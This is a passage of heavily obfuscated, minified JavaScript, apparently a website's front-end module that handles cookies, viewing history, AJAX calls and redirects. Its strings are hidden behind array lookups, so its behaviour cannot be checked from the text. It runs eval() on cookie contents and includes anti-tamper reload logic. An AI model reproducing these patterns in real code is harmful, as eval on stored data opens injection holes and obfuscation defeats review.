d=fed[_d[257]+_a[236]+_d[207]+_h[204]+_i[95]+_d[158]][_d[293]+_b[193]+_d[185]+_f[238]+_f[121]+_d[10]](vfed[_d[211]+_e[269]+_a[306]+_j[162]]),i=Date[_e[43]+_a[236]+_g[288]+_c[161]+_g[303]](new Date)/1e3;86400>i-d[_d[207]+_e[9]+_f[307]+_b[264]+_g[127]+_f[259]+_a[67]+_g[274]+_j[285]](d[_i[124]+_e[74]+_e[281]+_c[123]+_d[211]+_d[278]]-10)?fed[_a[235]+_h[204]+_g[284]+_i[235]+_c[285]+_d[278]][_g[127]+_f[259]+_i[41]+_a[294]+_b[25]+_f[288]]():fed[_d[149]+_e[74]+_h[66]+_j[48]+_i[235]+_h[164]][_i[317]+_f[41]+_c[285]+_a[287]](e,d)}),_defineProperty(_ref7,_j[77]+_i[89]+_c[285]+_h[266],function(e,a){var a=a[_e[141]+_c[173]+_a[57]+_b[264]+_e[209]+_e[310]](0,a[_d[247]+_j[276]+_d[29]+_d[193]+_j[307]+_c[171]]-11);$[_h[221]+_g[178]+_j[162]+_j[307]](vfed[_b[173]+_b[171]+_g[62]]+(_i[41]+_g[207]+_h[212]+_d[10]+_c[230]+_c[28]+_g[236]+_h[204]+_c[215]+_j[140]+_f[168]+_i[235]+_d[10]+_e[20]+_h[209]+_j[276]+_j[194]+_i[194]+_e[44]+_a[306]+_d[103]+_f[41]+_g[188]+_i[130]+_a[253]+_e[74]+_h[153]),_b[25]+_b[193]+_i[106]+_j[162]+_e[315]+e,function(i){i[_b[310]+_j[162]+_g[83]]==parseInt(e,16)?fed[_e[141]+_c[244]+_e[20]+_g[288]+_d[185]+_a[287]][_d[211]+_b[5]+_b[201]+_h[66]+_b[25]+_e[141]]():1==i[_i[206]+_i[264]+_j[285]]?-1==a[_a[67]+_c[115]+_c[215]+_i[48]+_e[280]+_h[27]+_h[283]](_c[313])?fed[_c[299]+_f[304]+_h[309]+_b[211]+_d[10]+_i[235]][_i[84]+_d[10]+_j[242]+_e[269]+_b[82]+_j[51]+_g[303]+_j[162]]():fed[_b[3]+_i[124]+_g[178]+_d[257]+_a[236]+_f[304]][_d[247]+_j[48]+_b[203]+_f[9]](location[_c[171]+_c[272]+_e[74]+_a[276]][_h[219]+_g[303]+_c[299]+_g[62]+_g[284]+_a[294]+_g[303]](location[_f[273]+_i[16]+_b[264]+_c[230]],a)):location[_d[149]+_e[74]+_g[62]+_d[172]+_f[9]+_f[121]]()})[_f[168]+_g[178]+_g[278]+_d[83]+_e[10]+_a[63]+_d[211]+_i[48]](function(i){404==i[_d[207]+_e[209]+_j[70]+_g[127]+_e[9]+_e[141]]&&fed[_i[194]+_h[151]+_c[186]+_j[94]+_d[10]+_h[219]][_f[317]+_i[48]+_e[310]+_i[89]+_j[248]+_j[51]+_e[74]+_e[141]]()})[_b[193]+_d[149]+_b[5]+_h[61]+_j[242]](function(){location[_a[255]+_e[74]+_f[304]+_a[80]+_d[52]+_a[142]]()},_d[75]+_g[207]+_d[172]+_b[213])}),_defineProperty(_ref7,_j[51]+_i[88]+_e[141]+_c[244]+_d[149]+_j[307],function(_0xae48x4d3){var _0xae48x4d4=_d,_0xae48x4d5=_c,_0xae48x4d6=_j,_0xae48x4d7=_a,_0xae48x4d8=_i,_0xae48x4d9=_f,_0xae48x4da=_g,_0xae48x4db=_e,_0xae48x4dc=_h,_0xae48x4dd=_b,_0xae48x4de=fed[_d[185]+_i[16]+_a[80]+_c[67]+_c[318]+_e[74]][_j[285]+_d[10]+_g[127]](_h[283]+_h[204]+_j[241]+_e[169]+_c[272]+_d[10]+_e[316]+_a[80]+_b[5]+_c[215]);if(_0xae48x4de!=void 0){for(var _0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_e[292]+_g[288]+_h[204]+_h[66]+_f[238]+_j[242]+_c[215]+_g[29]+_c[231]+_f[13]+_j[69]+_f[314]+_b[201]+_f[3]+_b[193]+_c[40]+_d[91]+_b[202]+_0xae48x4d3+(_e[260]+_j[233]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_a[101]+_f[100]+_b[213]+_f[50]+_i[300]+_c[171]]&&(_0xae48x4df[_0xae48x16e][_a[317]+_b[201]+_e[51]+_c[244]]!=_0xae48x4d3&&(_0xae48x4e0+=_e[292]+_g[77]+_c[115]+_d[52]+_f[3]+_e[74]+_d[296]+_d[91]+_j[69]+_0xae48x4df[_0xae48x16e][_h[303]+_h[309]+_h[68]+_c[244]]+(_h[122]+_b[186]+_c[75])),!(3<_0xae48x16e));_0xae48x16e++);var _0xae48x4e0=_0xae48x4e0[_b[264]+_i[287]+_j[77]+_h[212]+_e[209]+_g[288]+_b[85]+_i[88]+_f[50]](0,_0xae48x4e0[_a[101]+_b[201]+_e[141]+_e[209]+_j[113]+_d[29]+_g[188]+_d[10]+_a[205]+_h[27]+_i[97]](_h[263]));_0xae48x4e0+=_f[92]+_f[77]}else var _0xae48x4e0=_h[150]+_e[310]+_h[204]+_h[66]+_b[117]+_i[235]+_g[188]+_d[91]+_i[110]+_h[150]+_f[209]+_c[115]+_g[284]+_j[195]+_b[193]+_b[202]+_f[277]+_f[209]+_0xae48x4d3+(_b[202]+_a[245]+_h[11]+_f[77]);fed[_b[203]+_j[48]+_e[90]+_e[19]+_j[51]+_h[204]][_d[207]+_h[204]+_e[209]](_i[97]+_d[10]+_e[219]+_c[24]+_j[242]+_a[63]+_j[234]+_a[80]+_b[5]+_c[215],_0xae48x4e0,7)}),_defineProperty(_ref7,_d[207]+_e[44]+_j[48]+_c[188],function(_0xae48x41){var _0xae48x4e1=_j,_0xae48x4e2=_d,_0xae48x4e3=_g,_0xae48x4e4=_b,_0xae48x4e5=_h,_0xae48x4e6=_a,_0xae48x4e7=_e,_0xae48x4e8=_c,_0xae48x4e9=_f,_0xae48x4ea=_i,_0xae48x4de=[],_0xae48x4e0=fed[_d[185]+_h[61]+_e[90]+_j[176]+_h[264]+_i[48]][_a[132]+_g[303]+_i[300]](_b[82]+_a[63]+_j[241]+_b[11]+_e[310]+_b[193]+_e[316]+_i[16]+_b[5]+_j[241]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);if(0<_0xae48x4de[_c[294]+_a[63]+_h[303]+_c[123]+_e[209]+_d[278]]){for(var _0xae48x183=_d[285]+_i[170]+_a[67]+_j[216]+_j[121]+_h[66]+_g[62]+_f[9]+_a[235]+_d[207]+_f[131]+_c[40]+_d[181]+_f[100]+_f[121]+_a[150]+_e[43]+_d[172]+_a[306]+_j[162]+_a[150]+_a[255]+_e[74]+_c[285]+_g[2]+_h[283]+_j[276]+_f[121]+_h[230]+_a[76]+_h[309]+_i[235]+_d[193]+_g[65]+_g[274]+_g[212]+_a[57]+_f[238]+_h[209]+_g[127]+_c[146]+_a[76]+_h[122]+_g[184]+_a[262]+_h[164]+_h[264]+_e[303]+_i[297]+_b[203]+_d[247]+_h[309]+_a[235]+_h[212]+_g[68]+_a[316]+_e[69]+_g[303]+_e[219]+_h[230]+_g[321]+_b[117]+_f[297]+_h[212]+_e[39]+_a[168]+_j[51]+_d[211]+_j[125]+_d[10]+_d[80]+_b[82]+_d[10]+_a[142]+_j[226]+_d[257]+_e[20]+_f[168]+_g[36]+_j[226]+_b[178]+_j[192]+_a[67]+_e[209]+_f[288]+_d[80]+_d[181]+_i[48]+_i[170]+_e[39]+_d[83]+_g[284]+_a[255]+_e[209]+_e[39]+_i[235]+_b[117]+_c[188]+_a[235]+_c[159]+_a[276]+_j[276]+_b[71]+_f[40]+_b[296]+_e[269]+_c[115]+_b[193]+_a[150]+_f[307]+_i[16]+_j[307]+_c[230]+_h[61]+_i[206]+_a[316]+_h[248]+_f[68]+_g[105]+_e[18]+_j[13]+_h[291]+_d[52]+_d[80]+_h[66]+_a[101]+_d[52]+_i[264]+_h[212]+_d[70]+_a[316]+_f[71]+_g[303]+_d[293]+_h[230]+_i[166]+_d[247]+_e[74]+_f[9]+_a[255]+_c[159]+_a[276]+_i[48]+_d[293]+_a[150]+_f[297]+_i[41]+_g[288]+_h[209]+_i[213]+_c[230]+_c[318]+_j[184]+_d[207]+_h[4]+_a[276]+_j[276]+_h[164]+_b[308]+_d[10]+_g[82]+_h[204]+_f[314]+_f[60]+_d[296]+_a[60]+_i[215]+_j[242]+_c[244]+_h[283]+_d[70]+_j[69]+_b[204]+_i[41]+_h[217]+_g[284]+_b[264]+_h[66]+_i[235]+_h[264]+_h[221]+_h[209]+_e[102]+_h[168]+_e[260]+_i[167]+_h[313]+_f[159]+_f[247]+_i[274]+_e[20]+_h[248]+_e[304]+_i[274]+_c[215]+_e[269]+_e[303]+_e[285]+_d[285]+_h[73]+_f[304]+_c[159]+_f[168]+_b[296]+_a[236]+_a[235]+_f[288]+_h[48]+_i[220]+_g[236]+_j[276]+_h[164]+_g[212]+_g[321]+_b[117]+_g[321]+_i[264]+_b[308]+_i[124]+_g[65]+_i[264]+_c[230]+_j[121]+_e[69]+_e[74]+_i[170]+_c[181]+_b[171]+_j[70]+_b[71]+_a[142]+_a[67]+_h[303]+_h[271]+_b[308]+_g[179]+_f[238]+_h[4]+_g[236]+_i[48]+_f[121]+_h[230]+_g[172]+_e[20]+_j[234]+_e[19]+_d[292]+_g[164]+_e[44]+_a[67]+_e[209]+_j[162]+_j[121]+_f[71]+_d[10]+_i[170]+_j[226]+_h[221]+_b[201]+_i[235]+_c[230]+_g[212]+_h[219]+_c[146]+_a[78]+_i[264]+_h[122]+_f[253],_0xae48x16e=0;_0xae48x16e<_0xae48x4de[_f[304]+_a[63]+_j[302]+_c[123]+_j[307]+_j[192]];_0xae48x16e++)_0xae48x183+=_j[256]+_d[247]+_f[41]+_i[297]+_j[234]+_i[124]+_g[284]+_f[288]+_g[207]+_g[68]+_g[77]+_b[82]+_f[100]+_g[188]+_j[226]+_f[168]+_e[90]+_b[296]+_g[212]+_h[176]+_i[264]+_d[84]+_h[122]+_g[184]+_e[304]+_i[41]+_i[297]+_f[168]+_c[294]+_b[201]+_b[264]+_h[212]+_j[126]+_d[296]+_b[82]+_f[100]+_f[121]+_h[230]+_a[306]+_d[52]+_g[288]+_i[300]+_h[230]+_d[10]+_f[238]+_f[314]+_d[10]+_d[296]+_i[297]+_c[171]+_h[219]+_j[276]+_j[248]+_e[315]+_a[316]+fed[_h[212]+_j[276]+_g[284]+_e[310]+_c[285]+_j[192]][_d[75]+_f[108]+_h[68]+_e[43]](_0xae48x4de[_0xae48x16e][_d[29]+_a[236]+_c[145]+_j[276]])+(_e[260]+_d[232]+_a[262]+_f[288]+_a[306]+_i[41]+_e[281]+_g[2]+_h[66]+_j[125]+_h[309]+_a[235]+_g[207]+_c[78]+_e[260]+_f[71]+_e[74]+_a[142]+_g[212]+_e[281]+_e[20]+_c[145]+_b[193]+_d[296]+_h[248])+_0xae48x4de[_0xae48x16e][_f[314]+_c[186]+_j[195]+_f[100]]+(_h[291]+_e[40]+_b[264]+_d[83]+_i[41]+_h[303]+_b[180]+_d[285]+_c[28]+_c[186]+_g[184]+_c[315]+_b[259]+_g[62]+_d[25]+_h[248]);_0xae48x183+=_h[291]+_b[259]+_j[75]+_c[294]+_d[232]+_g[247]+_f[91]+_g[188]+_i[89]+_c[213]+_d[232],$(_0xae48x41)[_g[321]+_j[242]+_f[100]+_f[297]+_f[100]+_j[302]+_a[142]](_0xae48x183)}}),_defineProperty(_ref7,_i[166]+_e[10]+_i[48]+_h[309]+_f[259],function(e){$(document)[_a[80]+_i[88]](_a[294]+_f[304]+_d[25]+_i[166]+_d[264],e,function(){fed[_b[203]+_f[238]+_j[48]+_a[253]+_j[51]+_j[276]][_i[170]+_g[303]+_c[294]](_d[181]+_b[193]+_g[188]+_j[214]+_b[5]+_a[63]+_j[234]+_b[117]+_d[149]+_j[241]),$(_a[187]+_a[276]+_i[48]+_d[293]+_b[308]+_c[299]+_g[178]+_e[43]+_a[235]+_i[213]+_b[5]+_c[244]+_f[168])[_e[310]+_b[193]+_f[3]+_j[48]+_i[84]+_g[303]]()})}),_ref7)),_defineProperty(_fed,_i[215]+_g[65]+_j[162]+_a[168]+_e[90]+_d[149]+_c[130],(_ref8={},_defineProperty(_ref8,_b[85]+_f[314]+_b[85]+_e[209],function(){fed[_g[309]+_d[25]+_j[162]+_f[60]+_h[61]+_a[255]+_e[93]][_e[141]+_c[171]+_i[16]+_i[64]](_e[234]+_a[276]+_g[303]+_e[219]+_f[40]+_c[299]+_b[117]+_d[83]+_h[212]+_c[181]+_d[149]+_e[74]+_i[166]+_a[80]+_i[235]+_j[241]+_c[159]+_j[75]+_h[151]),fed[_j[192]+_a[67]+_c[161]+_e[209]+_g[178]+_c[272]+_h[153]][_h[66]+_g[62]+_g[303]+_a[236]+_d[149]](_d[41]+_c[254]+_j[276]+_h[164]+_i[213]+_d[83]+_e[90]+_c[299]+_i[264]+_i[213]+_f[259]+_i[48]+_g[204]+_i[16]+_i[235]+_c[215]+_f[311]+_j[194]+_d[181]+_j[276]+_j[241]+_a[150]+_c[285]+_i[124]+_f[100]+_a[236]+_b[5]),fed[_i[215]+_d[25]+_c[161]+_h[209]+_h[61]+_j[242]+_c[130]][_e[90]+_f[108]+_i[300]+_i[194]+_d[76]+_b[173]]()}),_defineProperty(_ref8,_j[51]+_c[115]+_d[207]+_e[74]+_d[149]+_f[60],function(_0xae48x4d3,_0xae48x509,_0xae48x50a,_0xae48x50b){var _0xae48x50c=_e,_0xae48x50d=_c,_0xae48x50e=_f,_0xae48x50f=_d,_0xae48x510=_j,_0xae48x511=_g,_0xae48x512=_b,_0xae48x513=_h,_0xae48x514=_a,_0xae48x515=_i;if(_0xae48x4d3==void 0)return!1;var _0xae48x50a=location[_g[309]+_c[272]+_b[193]+_c[254]],_0xae48x4de=fed[_a[294]+_g[178]+_e[90]+_c[67]+_h[264]+_c[244]][_a[132]+_a[63]+_g[127]](_c[254]+_j[276]+_c[215]+_g[197]+_d[278]+_d[25]+_j[162]+_a[168]+_j[48]+_b[5]+_c[130]);if(_0xae48x4de!=void 0){for(var _0xae48x4df=eval(_0xae48x4de),_0xae48x4e0=_j[129]+_g[82]+_d[25]+_a[142]+_c[244]+_i[16]+_c[155]+_d[291]+_f[13]+_h[122]+_b[213]+_d[52]+_e[51]+_g[303]+_a[316]+_d[91]+_h[122]+_0xae48x4d3+(_b[202]+_a[301]+_g[77]+_g[207]+_f[273]+_i[16]+_h[74]+_i[220]+_i[67]+_a[316])+_0xae48x509+(_f[209]+_d[245]+_h[122]+_g[62]+_b[85]+_j[302]+_j[176]+_j[69]+_d[91]+_j[69])+_0xae48x50a+(_f[209]+_j[136]+_a[316]+_i[88]+_a[71]+_e[51]+_i[220]+_d[91]+_f[209])+_0xae48x50b+(_g[77]+_e[301]+_g[8]),_0xae48x16e=0;_0xae48x16e<_0xae48x4df[_c[294]+_f[100]+_j[302]+_f[50]+_h[209]+_f[273]]&&(_0xae48x4df[_0xae48x16e][_i[88]+_g[284]+_d[192]+_e[74]]!=_0xae48x4d3&&(_0xae48x4e0+=_i[153]+_b[202]+_d[29]+_e[20]+_a[76]+_a[63]+_c[40]+_g[29]+_b[202]+_0xae48x4df[_0xae48x16e][_d[29]+_a[236]+_h[68]+_b[193]]+(_f[209]+_h[263]+_c[40]+_h[212]+_b[97]+_e[90]+_d[164]+_d[296]+_b[158]+_g[77])+_0xae48x4df[_0xae48x16e][_b[264]+_h[266]+_f[238]+_j[154]]+(_e[260]+_i[228]+_i[220]+_i[124]+_e[269]+_i[88]+_a[253]+_b[202]+_f[277]+_f[209])+_0xae48x4df[_0xae48x16e][_f[304]+_a[67]+_b[213]+_g[36]]+(_e[260]+_e[27]+_j[69]+_a[317]+_i[287]+_h[68]+_a[316]+_i[67]+_j[69])+_0xae48x4df[_0xae48x16e][_h[303]+_c[173]+_g[278]]+(_a[316]+_e[301]+_i[228])),!(7<_0xae48x16e));_0xae48x16e++);var _0xae48x4e0=_0xae48x4e0[_e[141]+_b[301]+_f[307]+_h[212]+_c[230]+_c[272]+_b[85]+_h[303]+_f[50]](0,_0xae48x4e0[_i[124]+_e[20]+_i[264]+_g[127]+_h[144]+_h[303]+_e[219]+_c[244]+_c[172]+_g[157]+_d[181]](_b[300]));_0xae48x4e0+=_i[18]+_e[301]}else var _0xae48x4e0=_e[292]+_d[311]+_g[65]+_c[215]+_h[204]+_g[178]+_a[108]+_c[231]+_g[17]+_b[202]+_e[281]+_a[236]+_c[145]+_f[100]+_f[209]+_j[197]+_g[77]+_0xae48x4d3+(_c[40]+_f[217]+_d[296]+_a[235]+_b[97]+_b[117]+_h[74]+_f[209]+_e[102]+_a[316])+_0xae48x509+(_f[209]+_e[27]+_j[69]+_a[101]+_c[318]+_i[88]+_h[106]+_g[77]+_c[155]+_c[40])+_0xae48x50a+(_b[202]+_b[300]+_j[69]+_j[302]+_c[173]+_d[192]+_b[202]+_c[155]+_d[296])+_0xae48x50b+(_f[209]+_g[125]+_a[203]+_f[77]);fed[_d[185]+_f[238]+_f[238]+_g[36]+_f[41]+_g[303]][_e[141]+_d[10]+_e[209]](_b[82]+_f[100]+_e[219]+_d[123]+_f[273]+_i[89]+_b[264]+_f[60]+_j[48]+_b[5]+_a[81],_0xae48x4e0,7)}),_defineProperty(_ref8,_f[238]+_g[293]+_i[300]+_c[299]+_d[76]+_h[209],function(){(_typeof(fed[_e[141]+_a[63]+_a[236]+_i[235]+_f[168]+_e[44]][_f[168]+_a[255]+_a[63]+_j[70]+_g[127]+_f[100]])!==_j[248]+_b[301]+_h[303]+_c[285]+_h[209]+_b[85]+_i[16]+_a[317]||_typeof(fed[_f[259]+_d[10]+_a[294]+_i[16]+_j[242]+_i[170]][_d[247]+_h[264]+_d[207]+_e[209]])!==_d[181]+_g[293]+_d[29]+_g[204]+_a[168]+_i[89]+_f[238]+_f[314]||_typeof(fed[_h[303]+_j[70]+_f[317]+_e[275]+_g[284]+_i[235]][_b[178]+_h[309]+_g[236]+_a[276]+_b[296]+_a[63]])!==_i[97]+_d[76]+_d[29]+_b[203]+_b[173]+_a[67]+_j[48]+_h[303])&&fed[_g[321]+_c[294]+_d[52]+_g[210]+_e[74]+_d[149]][_i[84]+_d[10]+_i[235]+_j[51]+_j[248]+_g[65]+_h[204]+_f[288]]()}),_defineProperty(_ref8,_d[207]+_b[97]+_j[48]+_e[164],function(_0xae48x41){var _0xae48x520=_f,_0xae48x521=_e,_0xae48x522=_i,_0xae48x523=_j,_0xae48x524=_b,_0xae48x525=_d,_0xae48x526=_a,_0xae48x527=_h,_0xae48x528=_g,_0xae48x529=_c,_0xae48x4de=[],_0xae48x4e0=fed[_i[166]+_b[117]+_j[48]+_e[19]+_b[85]+_c[244]][_a[132]+_h[204]+_h[209]](_f[71]+_a[63]+_j[241]+_i[92]+_i[215]+_f[41]+_h[212]+_b[173]+_f[238]+_j[242]+_g[210]);if(_0xae48x4e0!=void 0)var _0xae48x4de=eval(_0xae48x4e0);var _0xae48x183=_0x17c2[10];if(0<_0xae48x4de[_i[124]+_f[100]+_c[115]+_h[271]+_j[307]+_f[273]])for(var _0xae48x16e=0;_0xae48x16e<_0xae48x4de[_h[151]+_e[74]+_c[115]+_a[132]+_i[300]+_d[278]];_0xae48x16e++)_0xae48x183+=_b[86]+_c[294]+_c[318]+_g[2]+_b[203]+_i[124]+_d[52]+_a[235]+_e[141]+_b[298]+_c[40]+_e[69]+_b[193]+_h[164]+_c[181]+_b[171]+_e[20]+_b[5]+_f[60]+_j[226]+_f[259]+_i[16]+_g[164]+_c[161]+_b[225]+_f[71]+_e[74]+_h[164]+_a[150]+_h[151]+_d[25]+_c[115]+_h[204]+_h[230]+_g[172]+_f[238]+_g[127]+_e[209]+_b[117]+_d[192]+_g[77]+_i[167]+_h[291]+_b[201]+_i[297]+_j[234]+_e[10]+_h[309]+_f[288]+_i[264]+_d[70]+_e[260]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_i[41]+_e[310]+_c[230]+_c[181]+_h[219]+_g[178]+_d[164]+_a[235]+_d[296]+_b[225]+_a[287]+_b[5]+_j[276]+_b[82]+_c[78]+_b[202]+_0xae48x4de[_0xae48x16e][_j[125]+_c[318]+_e[281]+_e[19]]+(_c[40]+_j[190]+_f[247]+_b[264]+_d[83]+_b[201]+_i[88]+_b[225]+_j[234]+_g[62]+_a[236]+_e[141]+_b[264]+_d[70]+_f[209]+_f[71]+_b[193]+_g[188]+_j[226]+_i[194]+_d[52]+_i[235]+_e[209]+_c[181]+_g[303]+_j[48]+_d[29]+_b[193]+_c[159]+_h[283]+_i[48]+_c[215]+_b[308]+_i[166]+_i[16]+_g[62]+_b[308]+_i[238]+_h[212]+_i[40]+_j[69]+_f[253])+_0xae48x4de[_0xae48x16e][_j[302]+_b[201]+_g[278]+_h[204]]+(_g[247]+_e[141]+_e[43]+_e[20]+_j[302]+_g[2]+_h[66]+_a[101]+_d[52]+_h[212]+_g[207]+_h[48]+_j[69]+_h[283]+_c[244]+_e[219]+_e[39]+_i[300]+_c[244]+_f[186]+_g[127]+_j[226]+_j[195]+_g[293]+_e[209]+_h[204]+_i[170]+_h[122]+_g[184]+_e[165])+_0xae48x4de[_0xae48x16e][_i[88]+_g[293]+_b[310]]+(_d[104]+_h[291]+_g[299]+_h[212]+_c[299]+_c[186]+_b[213]+_e[285]+_j[256]+_f[91]+_e[141]+_h[221]+_c[186]+_j[302]+_d[232]+_d[285]+_f[288]+_a[306]+_g[284]+_i[88]+_g[2]+_b[203]+_c[294]+_a[236]+_c[161]+_e[141]+_h[48]+_i[220]+_b[82]+_i[48]+_b[71]+_b[308]+_f[297]+_h[309]+_b[5]+_a[168]+_d[292]+_a[63]+_c[146]+_a[317]+_j[276]+_h[4]+_a[276]+_a[63]+_j[241]+_b[308]+_c[230]+_j[276]+_c[172]+_c[230]+_e[39]+_i[206]+_i[287]+_e[209]+_a[63]+_f[121]+_h[4]+_b[82]+_h[204]+_b[71]+_i[213]+_h[209]+_g[303]+_e[280]+_a[168]+_c[181]+_i[235]+_a[67]+_b[3]+_e[44]+_g[127]+_g[2]+_h[283]+_h[204]+_d[293]+_b[308]+_g[204]+_i[16]+_f[304]+_c[181]+_j[131]+_a[235]+_i[63]+_b[202]+_b[180])+_0xae48x4de[_0xae48x16e][_a[235]+_a[287]+_b[117]+_b[178]]+(_i[223]+_f[91]+_f[288]+_d[83]+_i[41]+_e[281]+_c[226]+_e[304]+_g[299]+_j[70]+_g[184]+_i[223]+_h[5]+_a[101]+_a[67]+_d[232]);else _0xae48x183+=_e[304]+_b[296]+_e[269]+_h[4]+_b[203]+_d[247]+_h[309]+_h[212]+_j[162]+_c[78]+_g[77]+_c[254]+_f[100]+_a[142]+_i[213]+_g[321]+_a[236]+_c[272]+_e[209]+_e[39]+_e[310]+_c[146]+_f[233]+_a[235]+_f[311]+_h[283]+_a[63]+_h[164]+_c[181]+_i[124]+_d[25]+_i[88]+_c[244]+_d[292]+_h[235]+_h[61]+_g[127]+_j[307]+_e[90]+_e[51]+_h[122]+_c[226]+_e[304]+_d[52]+_j[121]+_j[234]+_e[10]+_d[52]+_f[288]+_h[212]+_a[274]+_a[316]+_h[283]+_d[10]+_g[188]+_f[40]+_a[306]+_e[20]+_c[272]+_i[300]+_g[212]+_a[255]+_f[238]+_f[233]+_d[207]+_b[202]+_e[66]+_j[192]+_a[255]+_h[204]+_b[82]+_i[130]+_h[122]+_h[210]+_d[52]+_c[213]+_f[9]+_i[264]+_e[316]+_i[235]+_i[89]+_c[299]+_f[60]+_g[29]+_c[80]+_c[40]+_b[180]+_f[70]+_j[205]+_i[199]+_b[242]+_g[194]+_f[191]+_i[223]+_i[274]+_g[284]+_d[232]+_i[223]+_a[176]+_f[304]+_c[318]+_i[167];$(_0xae48x41)[_a[236]+_i[194]+_g[321]+_b[193]+_i[88]+_e[219]](_0xae48x183)}),_defineProperty(_ref8,_c[285]+_j[125]+_c[244]+_d[52]+_b[5],function(e){$(document)[_c[146]+_g[274]](_h[66]+_c[294]+_a[67]+_f[168]+_a[253],e,function(){fed[_e[316]+_a[80]+_a[80]+_g[36]+_e[269]+_g[303]][_d[293]+_j[276]+_f[304]](_d[181]+_j[276]+_a[142]+_i[92]+_c[171]+_h[264]+_f[288]+_b[173]+_h[61]+_d[149]+_d[111]),$(_d[41]+_j[248]+_c[244]+_i[170]+_g[212]+_d[83]+_c[146]+_f[297]+_c[161]+_f[40]+_g[288]+_a[63]+_a[294]+_b[117]+_h[219]+_e[219]+_h[4]+_c[173]+_h[151])[_a[287]+_a[168]+_f[3]+_h[151]](_d[285]+_j[125]+_g[65]+_b[225]+_e[316]+_e[10]+_c[186]+_b[264]+_c[161]+_j[126]+_g[77]+_g[236]+_b[193]+_e[219]+_i[213]+_d[83]+_h[309]+_g[288]+_f[60]+_b[308]+_b[5]+_c[146]+_e[164]+_i[264]+_a[60]+_b[82]+_b[193]+_c[215]+_b[308]+_a[101]+_g[65]+_b[213]+_e[74]+_a[150]+_i[317]+_d[172]+_f[60]+_a[168]+_a[80]+_a[76]+_c[40]+_b[180]+_g[247]+_j[70]+_b[225]+_f[168]+_a[101]+_e[20]+_j[162]+_f[288]+_d[70]+_d[296]+_g[236]+_j[276]+_j[241]+_c[181]+_b[171]+_c[186]+_e[310]+_f[60]+_d[292]+_b[193]+_f[238]+_d[29]+_j[276]+_c[40]+_j[121]+_e[44]+_c[272]+_g[303]+_d[181]+_e[315]+_g[77]+_c[179]+_b[201]+_a[143]+_c[186]+_c[161]+_d[185]+_a[255]+_g[65]+_e[43]+_g[127]+_b[158]+_f[153]+_e[260]+_h[248]+_f[145]+_f[178]+_j[26]+_j[100]+_i[272]+_g[194]+_a[207]+_b[86]+_i[274]+_i[41]+_f[253]+_b[86]+_e[40]+_c[294]+_j[51]+_h[248])})}),_ref8)),_defineProperty(_fed,_d[185]+_h[61]+_j[195]+_b[310]+_g[303]+_i[88]+_e[209],(_ref9={},_defineProperty(_ref9,_b[85]+_j[302]+_j[51]+_f[60],function(){fed[_d[185]+_j[48]+_j[195]+_e[51]+_e[74]+_i[88]+_i[300]][_b[264]+_d[278]+_h[61]+_h[74]](1),fed[_h[271]+_f[304]+_b[117]+_c[20]+_i[41]+_h[151]][_c[161]+_d[76]+_g[172]+_c[145]+_a[67]+_f[60]](_f[300]+_b[82]+_h[204]+_f[121]+_e[39]+_e[316]+_b[117]+_a[76]+_c[145]+_b[308]+_g[207]+_a[71]+_g[172]+_f[3]+_e[269]+_d[211],_c[313]+_d[181]+_g[303]+_a[142]+_c[181]+_d[185]+_f[238]+_d[192]+_e[51]+_a[150]+_e[69]+_e[90]+_e[310]+_f[60]),$(document)[_c[146]+_e[281]](_d[185]+_e[10]+_g[65]+_i[166]+_j[176],_e[234]+_j[248]+_j[276]+_e[219]+_i[213]+_g[204]+_a[80]+_j[195]+_h[68]+_h[230]+_f[259]+_b[48]+_b[173]+_b[213],function(){fed[_f[168]+_h[61]+_d[192]+_h[68]+_f[100]+_a[317]+_c[230]][_j[248]+_e[90]+_f[259]+_b[310]]($(this))}),$(document)[_d[172]+_g[274]](_a[294]+_a[101]+_i[89]+_a[294]+_b[25],_e[234]+_g[236]+_d[10]+_a[142]+_f[40]+_c[285]+_f[238]+_c[145]+_i[206]+_f[40]+_g[236]+_d[172]+_g[288]+_a[168]+_f[311]+_b[169]+_d[181]+_j[276]+_g[188]+_j[226]+_b[203]+_c[146]+_c[145]+_i[206]+_d[292]+_e[141]+_e[9]+_j[77]+_e[51]+_h[264]+_a[168],function(){fed[_g[204]+_j[48]+_c[145]+_d[192]+_h[204]+_c[115]+_d[211]][_b[82]+_h[264]+_d[149]+_f[3]]($(this))}),$(document)[_c[146]+_d[29]](_c[285]+_b[296]+_b[85]+_f[168]+_a[253],_j[194]+_h[283]+_a[63]+_a[142]+_f[40]+_d[185]+_i[16]+_b[310]+_c[145]+_c[181]+_d[149]+_d[10]+_j[184]+_c[146],function(){fed[_f[168]+_j[48]+_g[278]+_f[3]+_g[303]+_e[281]+_i[300]][_c[272]+_b[193]+_d[83]+_d[172]]($(this))}),$(document)[_h[61]+_c[115]](_a[294]+_i[124]+_j[51]+_e[316]+_a[253],_j[194]+_h[283]+_c[244]+_b[71]+_f[40]+_a[294]+_b[117]+_d[192]+_a[76]+_g[212]+_b[71]+_b[85]+_e[266]+_c[123],function(){fed[_h[66]+_h[61]+_a[76]+_a[76]+_j[276]+_c[115]+_g[127]][_i[170]+_h[264]+_b[3]+_d[193]]($(this))}),$(document)[_i[16]+_c[115]](_b[203]+_j[125]+_b[85]+_e[316]+_i[45],_a[187]+_h[283]+_b[193]+_i[170]+_j[226]+_c[285]+_i[16]+_c[145]+_b[310]+_c[181]+_b[173]+_c[244]+_e[280]+_i[300]+_a[301]+_h[172]+_e[69]+_h[204]+_h[164]+_f[40]+_h[66]+_e[90]+_c[145]+_c[145]+_j[226]+_f[259]+_a[57]+_i[300]+_j[302],function(){1==$(_a[187]+_h[283]+_b[193]+_a[142]+_b[308]+_c[285]+_a[80]+_g[278]+_i[206]+_i[213]+_j[248]+_j[48]+_h[219]+_f[60])[_c[186]+_c[230]+_g[127]+_e[310]](_a[142]+_j[70]+_c[230]+_a[236]+_c[181]+_f[259]+_i[16]+_j[125]+_f[100])&&fed[_g[278]+_a[80]+_g[188]+_f[108]+_d[247]+_d[10]][_c[294]+_f[238]+_j[285]+_j[51]+_b[213]]()}),$(document)[_b[117]+_d[29]](_f[168]+_h[151]+_d[25]+_a[294]+_b[25],_g[290]+_d[181]+_c[244]+_d[293]+_a[150]+_a[306]+_g[284]+_d[193]+_e[74]+_j[226]+_h[264]+_a[317]+_j[248]+_a[80]+_g[2]+_c[313]+_j[248]+_c[244]+_d[293]+_e[39]+_d[257